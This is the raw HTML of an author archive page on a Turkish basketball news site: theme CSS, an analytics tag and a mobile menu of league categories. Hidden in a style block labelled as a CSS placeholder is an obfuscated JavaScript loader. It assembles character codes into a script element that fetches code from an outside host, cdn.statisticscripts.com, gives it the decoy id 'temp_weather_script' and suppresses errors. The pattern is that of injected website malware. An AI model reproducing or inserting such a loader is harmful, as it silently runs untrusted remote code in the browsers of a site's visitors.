.sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive author author-ahmet-turhal author-359 td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
